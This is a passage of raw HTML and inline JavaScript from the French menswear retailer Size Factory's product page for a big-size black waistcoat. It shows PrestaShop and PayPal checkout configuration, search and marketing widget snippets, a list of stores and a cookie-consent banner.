FACTORY","logo":"https:\/\/www.size-factory.com\/img\/logo-1716302978.svg","stores_icon":"https:\/\/www.size-factory.com\/img\/logo_stores.png","favicon":"https:\/\/www.size-factory.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.size-factory.com\/","current_url":"https:\/\/www.size-factory.com\/gilets-de-costumes-grande-taille\/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html?page=1","shop_domain_url":"https:\/\/www.size-factory.com","img_ps_url":"https:\/\/www.size-factory.com\/img\/","img_cat_url":"https:\/\/www.size-factory.com\/img\/c\/","img_lang_url":"https:\/\/www.size-factory.com\/img\/l\/","img_prod_url":"https:\/\/www.size-factory.com\/img\/p\/","img_manu_url":"https:\/\/www.size-factory.com\/img\/m\/","img_sup_url":"https:\/\/www.size-factory.com\/img\/su\/","img_ship_url":"https:\/\/www.size-factory.com\/img\/s\/","img_store_url":"https:\/\/www.size-factory.com\/img\/st\/","img_col_url":"https:\/\/www.size-factory.com\/img\/co\/","img_url":"https:\/\/www.size-factory.com\/themes\/cartzilla\/assets\/img\/","css_url":"https:\/\/www.size-factory.com\/themes\/cartzilla\/assets\/css\/","js_url":"https:\/\/www.size-factory.com\/themes\/cartzilla\/assets\/js\/","pic_url":"https:\/\/www.size-factory.com\/upload\/","theme_assets":"https:\/\/www.size-factory.com\/themes\/cartzilla\/assets\/","theme_dir":"https:\/\/www.size-factory.com\/themes\/cartzilla\/","pages":{"address":"https:\/\/www.size-factory.com\/adresse","addresses":"https:\/\/www.size-factory.com\/adresses","authentication":"https:\/\/www.size-factory.com\/connexion","manufacturer":"https:\/\/www.size-factory.com\/marques-vetements-grande-taille","cart":"https:\/\/www.size-factory.com\/panier","category":"https:\/\/www.size-factory.com\/index.php?controller=category","cms":"https:\/\/www.size-factory.com\/index.php?controller=cms","contact":"https:\/\/www.size-factory.com\/contactez-nous","discount":"https:\/\/www.size-factory.com\/index.php?controller=discount","guest_tracking":"https:\/\/www.size-factory.com\/suivi-commande-invite","history":"https:\/\/www.size-factory.com\/historique-des-commandes","identity":"https:\/\/www.size-factory.com\/identite","index":"https:\/\/www.size-factory.com\/","my_account":"https:\/\/www.size-factory.com\/mon-compte","order_confirmation":"https:\/\/www.size-factory.com\/confirmation-commande","order_detail":"https:\/\/www.size-factory.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.size-factory.com\/details-de-la-commande","order":"https:\/\/www.size-factory.com\/commande","order_return":"https:\/\/www.size-factory.com\/index.php?controller=order-return","order_slip":"https:\/\/www.size-factory.com\/avoirs","pagenotfound":"https:\/\/www.size-factory.com\/page-non-trouvee","password":"https:\/\/www.size-factory.com\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.size-factory.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.size-factory.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.size-factory.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.size-factory.com\/promotions","product":"https:\/\/www.size-factory.com\/index.php?controller=product","registration":"https:\/\/www.size-factory.com\/index.php?controller=registration","search":"https:\/\/www.size-factory.com\/recherche","sitemap":"https:\/\/www.size-factory.com\/plan-site","stores":"https:\/\/www.size-factory.com\/index.php?controller=stores","supplier":"https:\/\/www.size-factory.com\/index.php?controller=supplier","new_products":"https:\/\/www.size-factory.com\/nouveaux-produits","brands":"https:\/\/www.size-factory.com\/marques-vetements-grande-taille","register":"https:\/\/www.size-factory.com\/index.php?controller=registration","order_login":"https:\/\/www.size-factory.com\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.size-factory.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-small_default.jpg","width":119,"height":167},"cart_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-cart_default.jpg","width":160,"height":174},"medium_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-medium_default.jpg","width":599,"height":749},"home_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-home_default.jpg","width":640,"height":800},"large_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-large_default.jpg","width":728,"height":910},"product_default":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-product_default.jpg","width":1280,"height":1600},"product_zoom":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-product_zoom.jpg","width":1800,"height":2250}},"small":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-small_default.jpg","width":119,"height":167},"medium":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-home_default.jpg","width":640,"height":800},"large":{"url":"https:\/\/www.size-factory.com\/img\/p\/fr-default-product_zoom.jpg","width":1800,"height":2250},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.size-factory.com\/"},{"title":"Costume grande taille","url":"https:\/\/www.size-factory.com\/1552-costume-homme-grande-taille"},{"title":"Gilets de costumes","url":"https:\/\/www.size-factory.com\/1740-gilets-de-costumes-grande-taille"},{"title":"Gilet grande taille noir","url":"https:\/\/www.size-factory.com\/gilets-de-costumes-grande-taille\/29504-870-le-gilet-noir-seul-grande-taille-jusqu-au-76.html#\/taille-64\/coupe-comfort\/couleur-gris\/longueur-regular"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769138459,"static_token":"1e2ff15d046800cb5c1022edbdcaa3e4","token":"7bfaf6151d754a6468a49ad33ff33a1d","debug":false,"modules":{"prettyblocks":{"theme_settings":{"show_subcategories":false,"logo":{"url":"https:\/\/www.size-factory.com\/modules\/cartzillablocks\/views\/images\/logo\/logo-dark.png","extension":"png","mediatype":"image","filename":"logo-dark.png"},"use_custom_logo":false,"logo_size":"142","home_container":false,"google_cz_font":"https:\/\/fonts.googleapis.com\/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap","font_name":"'Poppins', sans-serif;","header_background":"#373f50","bg_dark":"#373f50","icon_top_bar_color":"#fe696a","primary_color":"#fe696a","accent_color":"#4e54c8","darker":"#2b3445","icon_footer_bar_color":"#fe696a","light":"#fff","bg_light":"#fff","body_color":"#4b566b","h1_color":"#4b566b","h1_size":"36px","h2_color":"#4b566b","h2_size":"30px","h3_color":"#4b566b","h3_size":"24px","h4_color":"#4b566b","h4_size":"18px","h5_color":"#4b566b","h5_size":"14px","h6_color":"#4b566b","h6_size":"12px","display_top_button":true,"top_button_text":"Top","payment_picture":{"url":"https:\/\/www.size-factory.com\/modules\/cartzillablocks\/views\/images\/payment\/cards-alt.png","extension":"png","mediatype":"image","filename":"cards-alt.png"},"wrapper_bg":"#f6f6f6","text_color":"#232323","remove_default_blocks":false},"id_shop":1,"shop_name":"Size-Factory","shop_current_url":"https:\/\/www.size-factory.com\/"},"pm_advancedpack":null}};
        var ps_checkout3dsEnabled = true;
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.go.back.label":"Tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","error.paypal-sdk":"No PayPal Javascript SDK Instance","error.google-pay-sdk":"No Google Pay Javascript SDK Instance","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","ok":"Ok","cancel":"Annuler","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande..."};
        var ps_checkoutCheckoutUrl = "https:\/\/www.size-factory.com\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/www.size-factory.com\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutCustomMarks = [];
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["paypal","paylater"];
        var ps_checkoutGooglePayUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/googlepay";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = false;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = null;
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"2XGHHR5MYJPS8","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2024-04-01","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,blik,card,eps,giropay,google_pay,ideal,mybank,p24","enableFunding":"paylater","components":"marks,funding-eligibility"};
        var ps_checkoutPayWithTranslations = {"paypal":"PayPal","paylater":"PayPal Pay Later"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/payment";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/validate";
        var ps_checkoutVaultUrl = "https:\/\/www.size-factory.com\/module\/ps_checkout\/vault";
        var ps_checkoutVersion = "4.1.0";
        var psemailsubscription_subscription = "https:\/\/www.size-factory.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var qtyNotAvailable = "Quantit\u00e9 non disponible.";
        var warningText = "Avertissement!";
        var wkProductExistInCart = 0;
        var wk_cart_page = 1;
        var wk_controller_name = "product";
        var wk_fo_theme = "cartzilla";
        var wk_multiple_secure_token = "05927ac7d92c6d044d2121d90817562d";
        var wk_product_page = 1;
        var wk_ps_version = "8.1.5";
      </script>



  <script type="text/javascript">
    var pstg_txt_loading = "Chargement...";
    var pstg_use_popup = 0;
    var pstg_process_repeats = 0;
    var pstg_no_popup_tooltip = 0;
    var pstg_search_with_js = 0;
    var pstg_id_lang = 1;
    var pstg_tooltip_clickable = 1;
    var pstg_excluded_tags = [];
</script>
    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://www.size-factory.com/';
        //]]>
    </script>

<script type="text/javascript">
    var ets_crosssell_16 =0;
</script>  <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.size-factory.com/panier",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "1e2ff15d046800cb5c1022edbdcaa3e4",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "fr");
    doofinderApp("config", "currency", "EUR");
  </script>
  <script src="https://eu1-config.doofinder.com/2.x/3130897f-4c09-41c9-8d08-499d95109489.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->
<script type="text/javascript">
   var abfd_url = "https://www.size-factory.com/module/amountbeforefreedelivery/ajax";
</script><script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "cll4wv4uagl1akue9jdk0aa9",
            email_id: "",
        },
    ]);
</script>





    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-default page-product tax-display-enabled product-id-29504 product-gilet-grande-taille-noir product-id-category-1740 product-id-manufacturer-131 product-id-supplier-0 product-available-for-order">

    
      <noscript><!-- Google Tag Manager (noscript) -->
<iframe src="https://metrics.size-factory.com/ns.html?id=GTM-KT5GF87" height="0" width="0"></iframe>
<!-- End Google Tag Manager (noscript) --></noscript>

    

    <main>
      
              

      
        <header id="header">

  
  
    

 <div data-prettyblocks-zone="messageHeader" class="messageHeader">
     <div style="background: #00263b"  data-block data-instance-id="665ed7fa5f24f" data-id-prettyblocks="22">
                                              
   <div class="cz-carousel cz-controls-static d-none d-md-block ">
    <div class="cz-carousel-inner text-center " data-carousel-options="{&quot;mode&quot;: &quot;gallery&quot;, &quot;nav&quot;: false, &quot;autoplay&quot;: 1}">
              <div class="topbar-text"><p><a href="https://www.size-factory.com/12072-selection-50" target="_blank" style="color:rgb(230,0,0);" rel="noreferrer noopener"><strong>SOLDES : SÉLECTION -50%</strong></a></p></div>
       
    </div>
  </div>
          </div>
    </div>
<div class="d-none blocks text-center w-100 p-5" data-zone-name="messageHeader"  ></div>


    
  
  

  
    <div class="header-top navbar-sticky bg-light">
      <div class="navbar navbar-expand-xl navbar-light">
        <div class="container flex-md-nowrap">
          
          <div class="header-left">
            <div class="header-nav-mobile">
              <div class="navbar-toolbar d-flex flex-shrink-0 align-items-center">
                <button class="navbar-toggler" type="button" aria-label="Navigation" data-toggle="collapse" data-target="#navbarCollapse">
                  <span class="navbar-toggler-icon"></span>
                </button>
                              </div>
            </div>

            <div class="header-logo">
              <a class="navbar-brand" href="https://www.size-factory.com/">
                                                                        <img src="https://www.size-factory.com/img/logo-1716302978.svg" width="142" height="142" alt="Size Factory : mode homme grande taille">
                            </a>
            </div>
          </div>

          <div class="header-right">          
            <div class="header-action">
              <a class="navbar-tool my-account mr-3" href="https://www.size-factory.com/mon-compte" rel="nofollow">
  <i class="navbar-tool-icon-box icon-user"></i>
  <div class="navbar-tool-text ml-n3">
          Connexion | Mon Compte
      </div>
</a>
<div class="header-cart">
  <div class="blockcart navbar-tool" data-refresh-url="//www.size-factory.com/module/ps_shoppingcart/ajax">
    <a class="navbar-tool-icon-box " href="//www.size-factory.com/panier?action=show" data-href="//www.size-factory.com/panier?action=show" rel="nofollow"
      data-link-action="blockcart">
            <i class="icon-cart"></i>
    </a>   
    <div class="detail-minicart-hidden">  
              <div class="d-block text-center mt-5">
          Il n'y a plus d'articles dans votre panier
        </div>
          </div> 
  </div>
</div> <div class="mags-info">
    <div class="linkable mags-link" data-href="">
        <span class="mags-info-title _gray-darker link-localisation">
            <i class="icon-localisation"></i>
        </span>
    </div>    
</div>

<div class="modal-mags modal" id="mags-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-right modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="h3">Magasins</div>   
                <button class="close" type="button" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="mags-content" data-simplebar data-simplebar-auto-hide="false">                    
                                                        <ul class="drop-list-mag">
                                                                                                            <li><a href="/magasin-grande-taille-homme-amiens">AMIENS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-avignon">AVIGNON</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-bordeaux">BORDEAUX</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-caen">CAEN</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-cannes">CANNES</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-claye-souilly">CLAYE-SOUILLY</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-clermont-ferrand">CLERMONT-FERRAND</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-creil">CREIL</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-dijon">DIJON</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-herblay">HERBLAY</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-le-havre">LE-HAVRE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-lille">LILLE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-lyon">LYON</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-lyon-sud">LYON-SUD</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-marseille">MARSEILLE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-montpellier">MONTPELLIER</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-mulhouse">MULHOUSE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-nancy">NANCY</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-nantes">NANTES</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-noyelles-godault">NOYELLES-GODAULT</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-orleans">ORLEANS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-paris-13e">PARIS-13E</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-paris-15e">PARIS-15E</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-paris-17e">PARIS-17E</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-perpignan">PERPIGNAN</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-plaisir">PLAISIR</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-reims">REIMS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-rennes">RENNES</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-rouen">ROUEN</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-saint-etienne">SAINT-ETIENNE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-sainte-genevieve-des-bois">SAINTE-GENEVIEVE-DES-BOIS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-strasbourg">STRASBOURG</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-thionville">THIONVILLE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-toulon">TOULON</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-toulouse">TOULOUSE</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-tours">TOURS</a></li>
                                                                                                                <li><a href="/magasin-grande-taille-homme-valenciennes">VALENCIENNES</a></li>
                                                                     
                    </ul>
                    <a class="btn btn-sm btn-primary" href="https://www.size-factory.com/magasin-grande-taille-homme">Tous nos magasins</a>
                            </div>
        </div>
    </div>
</div>
                          </div>

            <div class="header-search">
              <div class="flex-grow-1 d-none d-md-block" id="_desktop_search">
  <div id="search_widget" class="my-3 my-md-0 mx-md-3 mx-lg-4" data-search-controller-url="//www.size-factory.com/recherche">
    <form method="get" action="//www.size-factory.com/recherche">
      <input type="hidden" name="controller" value="search">
      <div class="input-group-overlay d-flex">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher des produits" aria-label="Rechercher des produits">
        <div class="input-group-append-overlay">
          <button class="btn btn-icon" type="submit" aria-label="Rechercher">
            <i class="icon-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</div>

    
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 0;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.size-factory.com/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "05688c5d32ced9c80bdcadce631efc7f";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 0;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>



<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Ce site Web utilise ses propres cookies et ceux de tiers pour améliorer nos services et vous montrer des publicités liées à vos préférences en analysant vos habitudes de navigation. Pour donner votre consentement à son utilisation, appuyez sur le bouton Accepter.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.size-factory.com/content/3-conditions-generales-de-ventes-size-factory">Politique de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personnaliser les cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rejeter tout
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                J&#039;accepte
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <p class="lgcookieslaw-modal-header-title">Préférences en matière de cookies</p>
        <div class="lgcookieslaw-modal-header-title-user-consent-elements">
            <div
                class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                role="tooltip"
                title=""
            >
                <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
            </div>
            <a
                class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                role="tooltip"
                title="Cliquez pour télécharger le consentement"
                target="_blank"
                href=""
            >
                <i class="lgcookieslaw-icon-download"></i> Consentement
            </a>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies fonctionnels                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoire"
                                >
                                    Technique
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Description et des cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Les cookies fonctionnels sont strictement nécessaires pour fournir les services de la boutique, ainsi que pour son bon fonctionnement, il n'est donc pas possible de refuser leur utilisation. Ils permettent à l'utilisateur de naviguer sur notre site web et d'utiliser les différentes options ou services qui y sont proposés.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nom du cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Domaine associé au cookie"
                                                            >
                                                                Prestataire
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Objectif du cookie"
                                                            >
                                                                Objectif
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Heure d'expiration du cookie"
                                                            >
                                                                Date d'expiration
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.size-factory.com</td>
